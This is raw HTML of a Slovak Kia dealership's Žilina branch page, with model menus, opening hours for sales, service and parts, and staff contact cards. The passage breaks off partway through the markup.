				<svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M21 11h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1h18c0.6 0 1-0.4 1-1s-0.4-1-1-1z"/><path d="M3 7h18c0.6 0 1-0.4 1-1s-0.4-1-1-1h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1z"/><path d="M21 17h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1h18c0.6 0 1-0.4 1-1s-0.4-1-1-1z"/></svg>			</div>
		</a>
		<div class="header_nav_container"><nav><div id="mobile_nav_close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M13.4 12l5.3-5.3c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0l-5.3 5.3-5.3-5.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5.3 5.3-5.3 5.3c-0.4 0.4-0.4 1 0 1.4 0.2 0.2 0.4 0.3 0.7 0.3s0.5-0.1 0.7-0.3l5.3-5.3 5.3 5.3c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3c0.4-0.4 0.4-1 0-1.4l-5.3-5.3z"/></svg></div><div class="mw_header_menu_container"><div class="mw_header_menu_wrap"><ul id="menu-menu-pata" class="menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://topcar.sk/kia-skladom/">AUTÁ SKLADOM</a><span></span></li>
<li id="menu-item-24672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24672"><a target="_blank" href="https://bazar.topcar.sk/">Jazdené vozidlá</a><span></span></li>
<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5240"><a href="https://topcar.sk/modely-kia/">Predaj</a><span></span>
<ul class="sub-menu">
	<li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5241"><a href="https://topcar.sk/modely-kia/">Modely KIA</a><span></span>
	<ul class="sub-menu">
		<li id="menu-item-30082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30082"><a href="https://topcar.sk/modely-kia/kia-picanto/">PICANTO</a><span></span></li>
		<li id="menu-item-30086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30086"><a href="https://topcar.sk/modely-kia/nova-kia-stonic/">STONIC</a><span></span></li>
		<li id="menu-item-30081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30081"><a href="https://topcar.sk/nova-kia-ceed/">CEED</a><span></span></li>
		<li id="menu-item-30083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30083"><a href="https://topcar.sk/nova-kia-ceed-sw/">CEED SW</a><span></span></li>
		<li id="menu-item-30080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30080"><a href="https://topcar.sk/nova-kia-proceed/">PROCEED</a><span></span></li>
		<li id="menu-item-30084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30084"><a href="https://topcar.sk/modely-kia/nova-kia-xceed/">XCEED</a><span></span></li>
		<li id="menu-item-39511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39511"><a href="https://topcar.sk/modely-kia/kia-k4/">K4</a><span></span></li>
		<li id="menu-item-30093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30093"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO</a><span></span></li>
		<li id="menu-item-30096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30096"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO PHEV</a><span></span></li>
		<li id="menu-item-30095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30095"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO EV</a><span></span></li>
		<li id="menu-item-30085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30085"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE</a><span></span></li>
		<li id="menu-item-38216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38216"><a href="https://topcar.sk/modely-kia/kia-sportage-new/">SPORTAGE NOVÁ</a><span></span></li>
		<li id="menu-item-30097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30097"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE PHEV</a><span></span></li>
		<li id="menu-item-30098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30098"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE HEV</a><span></span></li>
		<li id="menu-item-30087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30087"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO</a><span></span></li>
		<li id="menu-item-30090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30090"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO HEV</a><span></span></li>
		<li id="menu-item-30091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30091"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO PHEV</a><span></span></li>
		<li id="menu-item-32417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32417"><a href="https://topcar.sk/modely-kia/kia_ev3/">EV3</a><span></span></li>
		<li id="menu-item-39006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39006"><a href="https://topcar.sk/ev4/">EV4</a><span></span></li>
		<li id="menu-item-30088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30088"><a href="https://topcar.sk/modely-kia/ev6/">EV6</a><span></span></li>
		<li id="menu-item-30089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30089"><a href="https://topcar.sk/modely-kia/ev9/">EV9</a><span></span></li>
	</ul>
</li>
	<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14561"><a href="https://topcar.sk/kia-elektromobily/">Elektromobily</a><span></span>
	<ul class="sub-menu">
		<li id="menu-item-25292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25292"><a href="https://topcar.sk/kia-elektromobily/">Elektrifikácia</a><span></span></li>
		<li id="menu-item-25291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25291"><a href="https://topcar.sk/kia-charge-jednoduche-nabijanie/">Kia Charge</a><span></span></li>
		<li id="menu-item-25290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25290"><a href="https://topcar.sk/agevolt-nabijacie-stanice/">AgeVolt &#8211; nabíjanie</a><span></span></li>
	</ul>
</li>
	<li id="menu-item-24690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24690"><a href="https://topcar.sk/fleet/">Firmy</a><span></span></li>
	<li id="menu-item-11724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://topcar.sk/zvyhodnene-skupiny/">Zvýhodnení zákazníci</a><span></span></li>
	<li id="menu-item-18616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18616"><a href="https://topcar.sk/cena-a-vybava/">Cena a&nbsp;výbava</a><span></span></li>
	<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://topcar.sk/akciova-ponuka-kia/">Akciová ponuka</a><span></span></li>
	<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5302"><a href="https://topcar.sk/financovanie_kia/" title="Možnosti financovania">Financovanie</a><span></span></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://topcar.sk/cenova-ponuka-kia/">Cenová ponuka</a><span></span></li>
	<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a href="https://topcar.sk/testovacia-jazda-kia/">Testovacia jazda</a><span></span></li>
</ul>
</li>
<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://topcar.sk/servis/autorizovany-servis-kia/">Servis</a><span></span></li>
<li id="menu-item-10102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10102"><a href="https://topcar.sk/referencie-zakaznici/">Referencie</a><span></span></li>
<li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1808"><a href="https://topcar.sk/o-nas/">O nás</a><span></span>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2859 current_page_item menu-item-2901"><a href="https://topcar.sk/o-nas/pobocka-zilina/" aria-current="page">Pobočka Žilina</a><span></span></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://topcar.sk/o-nas/pobocka-dolny-kubin/">Pobočka Dolný Kubín</a><span></span></li>
	<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://topcar.sk/o-nas/ocenenia-a-uspechy/">Ocenenia a úspechy</a><span></span></li>
</ul>
</li>
<li id="menu-item-11645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11645"><a href="https://topcar.sk/blog/">BLOG</a><span></span></li>
<li id="menu-item-34132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34132"><a href="https://topcar.sk/kontakt/">KONTAKT</a><span></span></li>
</ul></div></div></nav></div></div></div></header><div class="visual_content  visual_content_main "><div id="row_0" class="row row_fixed row_content row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col-first col-last"><div  id="element_0_0_0"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_1"><p style="text-align: center;">KIA ŽILINA</p>
</div><div class="cms_clear"></div></div></div><div  id="element_0_0_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">PREDAJ |SERVIS | NÁHRADNÉ DIELY</p>
</div></div></div><div  id="element_0_0_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Bytcičká cesta 88, ŽILINA (smer Rajec)</p>
</div></div></div><div  id="element_0_0_3"  class="element_container image_element_container "><div  class="element_content element_align_center"><div class="element_image element_image_1 ve_center "><div class="element_image_container  element_image_container_webp" ><div class=" mw_image_ratio"><img width="1000" height="475" src="https://topcar.sk/wp-content/uploads/predaj_kia_zilina_novy_topcar-1.webp" class="" alt="NOVÝ TOPCAR, s.r.o. - Žilina" sizes="(min-width: 1000px) 1000px, (min-width:767px) 100vw, (min-width:1000px) 1000px, 90vw" decoding="async" fetchpriority="high" /></div></div></div><div class="cms_clear"></div></div></div><div  id="element_0_0_4"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">OTVÁRACIE HODINY</p>
</div></div></div><div  id="element_0_0_5"  class="element_container icon_element_container "><div  class="element_content element_align_center"><div class="in_element_content mw_icon_text mw_icon_text_style_beside mw_icon_text_align_center mw_icon_text_vertical_align_center"><div class="mw_icon_text-icon"><div class="mw_icon mw_icon_style_1  light_color"><i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M19.7 11.3c-0.4-0.4-1-0.4-1.4 0l-5.3 5.3v-11.6c0-0.6-0.4-1-1-1s-1 0.4-1 1v11.6l-5.3-5.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l7 7c0.1 0.1 0.2 0.2 0.3 0.2 0.1 0.1 0.3 0.1 0.4 0.1s0.3 0 0.4-0.1c0.1-0.1 0.2-0.1 0.3-0.2l7-7c0.4-0.4 0.4-1 0-1.4z"/></svg></i></div></div><div class="mw_icon_text_content"></div></div></div></div></div><div class="ve_row_break"></div><div class="col col-three col-first"><div  id="element_0_1_0"  class="element_container box_element_container  subelement_container"><div  class="element_content element_align_center"><div class="ve_content_block text_auto mw_element_item_shadow3"><div class="background_overlay"></div><div class="subcol subcol-first ve_content_block_content"><div  id="element_sub_0_1_0_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>PREDAJ VOZIDIEL</p>
</div></div></div><div  id="element_sub_0_1_0_0_1"  class="element_container table_element_container "><div  class="element_content element_align_center"><table class="mw_table mw_table_style_3 mw_table_left"><tr class="even"><th>Pracovné dni</th><td>08:00 - 17:00</td></tr><tr ><th>Sobota</th><td>09:00 - 12:00</td></tr><tr class="even"><th>Nedeľa</th><td>zatvorené</td></tr></table></div></div><div  id="element_sub_0_1_0_0_2"  class="element_container button_element_container "><div  class="element_content element_align_center"><div class="in_element_content in_element_content_button in_element_content_button_left"><a class="ve_content_first_button ve_content_button_type_1 ve_content_button_style_custom_button ve_content_button_size_small ve_content_button ve_content_button_center ve_content_button_icon ve_content_button_icon_left"  href="https://topcar.sk/cenova-ponuka-kia/" ><span class="ve_but_icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M17.9 6.6c-0.1-0.2-0.3-0.4-0.5-0.5-0.1-0.1-0.3-0.1-0.4-0.1h-10c-0.6 0-1 0.4-1 1s0.4 1 1 1h7.6l-8.3 8.3c-0.4 0.4-0.4 1 0 1.4 0.2 0.2 0.4 0.3 0.7 0.3s0.5-0.1 0.7-0.3l8.3-8.3v7.6c0 0.6 0.4 1 1 1s1-0.4 1-1v-10c0-0.1 0-0.3-0.1-0.4z"/></svg></span><div><span class="ve_but_text">KONTAKT</span></div></a></div></div></div></div></div></div></div></div><div class="col col-three"><div  id="element_0_2_0"  class="element_container box_element_container  subelement_container"><div  class="element_content element_align_center"><div class="ve_content_block text_auto mw_element_item_shadow3"><div class="background_overlay"></div><div class="subcol subcol-first ve_content_block_content"><div  id="element_sub_0_2_0_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>SERVIS VOZIDIEL</p>
</div></div></div><div  id="element_sub_0_2_0_0_1"  class="element_container table_element_container "><div  class="element_content element_align_center"><table class="mw_table mw_table_style_3 mw_table_left"><tr class="even"><th>Pracovné dni</th><td>07:00 - 16:00</td></tr><tr ><th>Sobota</th><td>zatvorené</td></tr><tr class="even"><th>Nedeľa</th><td>zatvorené</td></tr></table></div></div><div  id="element_sub_0_2_0_0_2"  class="element_container button_element_container "><div  class="element_content element_align_center"><div class="in_element_content in_element_content_button in_element_content_button_left"><a class="ve_content_first_button ve_content_button_type_1 ve_content_button_style_13 ve_content_button_size_small ve_content_button ve_content_button_center ve_content_button_icon ve_content_button_icon_left"  href="https://topcar.sk/objednavka-servis-zilina/" ><span class="ve_but_icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M17.9 6.6c-0.1-0.2-0.3-0.4-0.5-0.5-0.1-0.1-0.3-0.1-0.4-0.1h-10c-0.6 0-1 0.4-1 1s0.4 1 1 1h7.6l-8.3 8.3c-0.4 0.4-0.4 1 0 1.4 0.2 0.2 0.4 0.3 0.7 0.3s0.5-0.1 0.7-0.3l8.3-8.3v7.6c0 0.6 0.4 1 1 1s1-0.4 1-1v-10c0-0.1 0-0.3-0.1-0.4z"/></svg></span><div><span class="ve_but_text">KONTAKT</span></div></a></div></div></div></div></div></div></div></div><div class="col col-three col-last"><div  id="element_0_3_0"  class="element_container box_element_container  subelement_container"><div  class="element_content element_align_center"><div class="ve_content_block text_auto mw_element_item_shadow3"><div class="background_overlay"></div><div class="subcol subcol-first ve_content_block_content"><div  id="element_sub_0_3_0_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>SKLAD NÁHRADNÝCH DIELOV</p>
</div></div></div><div  id="element_sub_0_3_0_0_1"  class="element_container table_element_container "><div  class="element_content element_align_center"><table class="mw_table mw_table_style_3 mw_table_left"><tr class="even"><th>Pracovné dni</th><td>07:00 - 16:00</td></tr><tr ><th>Sobota</th><td>zatvorené</td></tr><tr class="even"><th>Nedeľa</th><td>zatvorené</td></tr></table></div></div><div  id="element_sub_0_3_0_0_2"  class="element_container button_element_container "><div  class="element_content element_align_center"><div class="in_element_content in_element_content_button in_element_content_button_left"><a class="ve_content_first_button ve_content_button_type_1 ve_content_button_style_13 ve_content_button_size_small ve_content_button ve_content_button_center ve_content_button_icon ve_content_button_icon_left"  href="https://topcar.sk/poziadavka-na-nahradne-diely-za/" ><span class="ve_but_icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M17.9 6.6c-0.1-0.2-0.3-0.4-0.5-0.5-0.1-0.1-0.3-0.1-0.4-0.1h-10c-0.6 0-1 0.4-1 1s0.4 1 1 1h7.6l-8.3 8.3c-0.4 0.4-0.4 1 0 1.4 0.2 0.2 0.4 0.3 0.7 0.3s0.5-0.1 0.7-0.3l8.3-8.3v7.6c0 0.6 0.4 1 1 1s1-0.4 1-1v-10c0-0.1 0-0.3-0.1-0.4z"/></svg></span><div><span class="ve_but_text">KONTAKT</span></div></a></div></div></div></div></div></div></div></div></div></div><div id="row_1" class="row row_basic row_content row_basic ve_valign_top row_height_default row_padding_big row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_1_0 col-first col-last"><div  id="element_1_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">O vašu maximálnu spokojnosť sa postará</p>
</div></div></div><div  id="element_1_0_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_big element_text_style_1 element_text_li" ><p style="text-align: center;">NÁŠ TÍM </p>
</div></div></div><div  id="element_1_0_2"  class="element_container icon_element_container "><div  class="element_content element_align_center"><div class="in_element_content mw_icon_text mw_icon_text_style_beside mw_icon_text_align_center mw_icon_text_vertical_align_center"><div class="mw_icon_text-icon"><div class="mw_icon mw_icon_style_1  dark_color"><i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M19.7 11.3c-0.4-0.4-1-0.4-1.4 0l-5.3 5.3v-11.6c0-0.6-0.4-1-1-1s-1 0.4-1 1v11.6l-5.3-5.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l7 7c0.1 0.1 0.2 0.2 0.3 0.2 0.1 0.1 0.3 0.1 0.4 0.1s0.3 0 0.4-0.1c0.1-0.1 0.2-0.1 0.3-0.2l7-7c0.4-0.4 0.4-1 0-1.4z"/></svg></i></div></div><div class="mw_icon_text_content"></div></div></div></div><div  id="element_1_0_3"  class="element_container box_element_container  subelement_container"><div  class="element_content element_align_center"><div class="ve_content_block light_color text_auto"><div class="background_overlay"></div><div class="subcol subcol-first ve_content_block_content"><div  id="element_sub_1_0_3_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">PREDAJ VOZIDIEL</p>
</div></div></div><div  id="element_sub_1_0_3_0_1"  class="element_container peoples_element_container "><div  class="element_content element_align_center"><div class="in_element_content mw_element_items in_element_content in_people_element in_people_element_1 mw_element_items_style_3 mw_element_rows_b cols-3 cols "><div class="mw_element_row"><div class="mw_element_item  mw_element_item_0 col col-3"><div class="mw_element_item_image_container mws_thumb"><div class="responsive_image mw_element_item_image_link"><div class="mw_image_ratio mw_image_ratio_11"><img  src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/images/content/person.png" alt=""  loading="lazy" /></div></div></div><div class="mw_element_item_content ve_center"><div class="mw_element_item_content_in"><div class="mw_element_item_title"><h3 class="title_element_container">Mgr. Martina Hubočanová</h3><div  class="mw_element_item_subtitle">predaj nových vozidiel</div></div></div><div class="mw_peoples_contacts_container  dark_hover_color"><a href="tel:+421 917 291 058"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20.4 13.9c-0.9-0.1-1.8-0.3-2.6-0.6-1.1-0.4-2.3-0.1-3.2 0.7l-0.7 0.7c-1.8-1.2-3.4-2.7-4.6-4.6l0.7-0.7c0.8-0.8 1.1-2.1 0.7-3.2-0.3-0.8-0.5-1.7-0.6-2.6-0.2-1.5-1.5-2.6-3-2.6 0 0 0 0 0 0h-3c-0.1 0-0.2 0-0.3 0-0.8 0.1-1.5 0.5-2 1.1s-0.7 1.4-0.7 2.2c0.3 3.2 1.5 6.4 3.2 9.1 1.6 2.5 3.8 4.7 6.3 6.3 2.7 1.8 5.9 2.9 9.1 3.2 0.1 0 0.2 0 0.3 0 0 0 0 0 0 0 0.8 0 1.6-0.3 2.1-0.9s0.9-1.3 0.9-2.1v-3c0-1.5-1.1-2.8-2.6-3zM21 16.9v3c0 0.3-0.1 0.5-0.3 0.7s-0.4 0.3-0.8 0.3c-2.9-0.3-5.7-1.3-8.2-2.9-2.3-1.4-4.2-3.4-5.7-5.7-1.6-2.5-2.6-5.3-2.9-8.2 0-0.3 0.1-0.5 0.2-0.7 0.2-0.2 0.5-0.4 0.8-0.4h3c0 0 0 0 0 0 0.5 0 0.9 0.4 1 0.9 0.1 1 0.4 2.1 0.8 3 0.1 0.4 0 0.8-0.2 1.1l-1.3 1.2c-0.3 0.3-0.4 0.8-0.2 1.2 1.5 2.7 3.7 4.9 6.4 6.4 0.4 0.2 0.9 0.2 1.2-0.2l1.3-1.3c0.3-0.3 0.7-0.4 1.1-0.2 1 0.4 2 0.6 3 0.8 0.4 0.1 0.8 0.5 0.8 1 0 0 0 0 0 0z"/></svg> +421 917 291 058</a><a href="mailto:predajna@topcar.sk"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20 3h-16c-1.7 0-3 1.3-3 3v12c0 1.7 1.3 3 3 3h16c1.7 0 3-1.3 3-3v-12c0-1.7-1.3-3-3-3zM4 5h16c0.4 0 0.7 0.2 0.9 0.6l-8.9 6.2-8.9-6.2c0.2-0.4 0.5-0.6 0.9-0.6zM20 19h-16c-0.6 0-1-0.4-1-1v-10.1l8.4 5.9c0.2 0.1 0.4 0.2 0.6 0.2s0.4-0.1 0.6-0.2l8.4-5.9v10.1c0 0.6-0.4 1-1 1z"/></svg> predajna@topcar.sk</a></div></div></div><div class="mw_element_item  mw_element_item_1 col col-3"><div class="mw_element_item_image_container mws_thumb"><div class="responsive_image mw_element_item_image_link"><div class="mw_image_ratio mw_image_ratio_11"><img  src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/images/content/person.png" alt=""  loading="lazy" /></div></div></div><div class="mw_element_item_content ve_center"><div class="mw_element_item_content_in"><div class="mw_element_item_title"><h3 class="title_element_container">Miroslava Noga</h3><div  class="mw_element_item_subtitle">predaj nových vozidiel</div></div></div><div class="mw_peoples_contacts_container  dark_hover_color"><a href="tel:+421 908 969 581"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20.4 13.9c-0.9-0.1-1.8-0.3-2.6-0.6-1.1-0.4-2.3-0.1-3.2 0.7l-0.7 0.7c-1.8-1.2-3.4-2.7-4.6-4.6l0.7-0.7c0.8-0.8 1.1-2.1 0.7-3.2-0.3-0.8-0.5-1.7-0.6-2.6-0.2-1.5-1.5-2.6-3-2.6 0 0 0 0 0 0h-3c-0.1 0-0.2 0-0.3 0-0.8 0.1-1.5 0.5-2 1.1s-0.7 1.4-0.7 2.2c0.3 3.2 1.5 6.4 3.2 9.1 1.6 2.5 3.8 4.7 6.3 6.3 2.7 1.8 5.9 2.9 9.1 3.2 0.1 0 0.2 0 0.3 0 0 0 0 0 0 0 0.8 0 1.6-0.3 2.1-0.9s0.9-1.3 0.9-2.1v-3c0-1.5-1.1-2.8-2.6-3zM21 16.9v3c0 0.3-0.1 0.5-0.3 0.7s-0.4 0.3-0.8 0.3c-2.9-0.3-5.7-1.3-8.2-2.9-2.3-1.4-4.2-3.4-5.7-5.7-1.6-2.5-2.6-5.3-2.9-8.2 0-0.3 0.1-0.5 0.2-0.7 0.2-0.2 0.5-0.4 0.8-0.4h3c0 0 0 0 0 0 0.5 0 0.9 0.4 1 0.9 0.1 1 0.4 2.1 0.8 3 0.1 0.4 0 0.8-0.2 1.1l-1.3 1.2c-0.3 0.3-0.4 0.8-0.2 1.2 1.5 2.7 3.7 4.9 6.4 6.4 0.4 0.2 0.9 0.2 1.2-0.2l1.3-1.3c0.3-0.3 0.7-0.4 1.1-0.2 1 0.4 2 0.6 3 0.8 0.4 0.1 0.8 0.5 0.8 1 0 0 0 0 0 0z"/></svg> +421 908 969 581</a><a href="mailto:predajnaza@topcar.sk"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20 3h-16c-1.7 0-3 1.3-3 3v12c0 1.7 1.3 3 3 3h16c1.7 0 3-1.3 3-3v-12c0-1.7-1.3-3-3-3zM4 5h16c0.4 0 0.7 0.2 0.9 0.6l-8.9 6.2-8.9-6.2c0.2-0.4 0.5-0.6 0.9-0.6zM20 19h-16c-0.6 0-1-0.4-1-1v-10.1l8.4 5.9c0.2 0.1 0.4 0.2 0.6 0.2s0.4-0.1 0.6-0.2l8.4-5.9v10.1c0 0.6-0.4 1-1 1z"/></svg> predajnaza@topcar.sk</a></div></div></div></div></div></div></div></div></div></div></div><div  id="element_1_0_4"  class="element_container icon_element_container "><div  class="element_content element_align_center"><div class="in_element_content mw_icon_text mw_icon_text_style_beside mw_icon_text_align_center mw_icon_text_vertical_align_center"><div class="mw_icon_text-icon"><div class="mw_icon mw_icon_style_1  dark_color"><i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M19.7 11.3c-0.4-0.4-1-0.4-1.4 0l-5.3 5.3v-11.6c0-0.6-0.4-1-1-1s-1 0.4-1 1v11.6l-5.3-5.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l7 7c0.1 0.1 0.2 0.2 0.3 0.2 0.1 0.1 0.3 0.1 0.4 0.1s0.3 0 0.4-0.1c0.1-0.1 0.2-0.1 0.3-0.2l7-7c0.4-0.4 0.4-1 0-1.4z"/></svg></i></div></div><div class="mw_icon_text_content"></div></div></div></div><div  id="element_1_0_5"  class="element_container box_element_container  subelement_container"><div  class="element_content element_align_center"><div class="ve_content_block light_color text_auto"><div class="background_overlay"></div><div class="subcol subcol-first ve_content_block_content"><div  id="element_sub_1_0_5_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">SERVIS A&nbsp;NÁHRADNÉ DIELY</p>
</div></div></div><div  id="element_sub_1_0_5_0_1"  class="element_container peoples_element_container "><div  class="element_content element_align_center"><div class="in_element_content mw_element_items in_element_content in_people_element in_people_element_1 mw_element_items_style_3 mw_element_rows_b cols-4 cols "><div class="mw_element_row"><div class="mw_element_item  mw_item_hover_zoom mw_element_item_0 col col-4"><div class="mw_element_item_image_container mws_thumb"><div class="responsive_image mw_element_item_image_link"><div class="mw_image_ratio mw_image_ratio_11"><img  src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/images/content/person.png" alt=""  loading="lazy" /></div></div></div><div class="mw_element_item_content ve_center"><div class="mw_element_item_content_in"><div class="mw_element_item_title"><h3 class="title_element_container">Ladislav Benčík</h3><div  class="mw_element_item_subtitle">vedúci servisu</div></div></div><div class="mw_peoples_contacts_container  dark_hover_color"><a href="tel:+421 905 851 350"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20.4 13.9c-0.9-0.1-1.8-0.3-2.6-0.6-1.1-0.4-2.3-0.1-3.2 0.7l-0.7 0.7c-1.8-1.2-3.4-2.7-4.6-4.6l0.7-0.7c0.8-0.8 1.1-2.1 0.7-3.2-0.3-0.8-0.5-1.7-0.6-2.6-0.2-1.5-1.5-2.6-3-2.6 0 0 0 0 0 0h-3c-0.1 0-0.2 0-0.3 0-0.8 0.1-1.5 0.5-2 1.1s-0.7 1.4-0.7 2.2c0.3 3.2 1.5 6.4 3.2 9.1 1.6 2.5 3.8 4.7 6.3 6.3 2.7 1.8 5.9 2.9 9.1 3.2 0.1 0 0.2 0 0.3 0 0 0 0 0 0 0 0.8 0 1.6-0.3 2.1-0.9s0.9-1.3 0.9-2.1v-3c0-1.5-1.1-2.8-2.6-3zM21 16.9v3c0 0.3-0.1 0.5-0.3 0.7s-0.4 0.3-0.8 0.3c-2.9-0.3-5.7-1.3-8.2-2.9-2.3-1.4-4.2-3.4-5.7-5.7-1.6-2.5-2.6-5.3-2.9-8.2 0-0.3 0.1-0.5 0.2-0.7 0.2-0.2 0.5-0.4 0.8-0.4h3c0 0 0 0 0 0 0.5 0 0.9 0.4 1 0.9 0.1 1 0.4 2.1 0.8 3 0.1 0.4 0 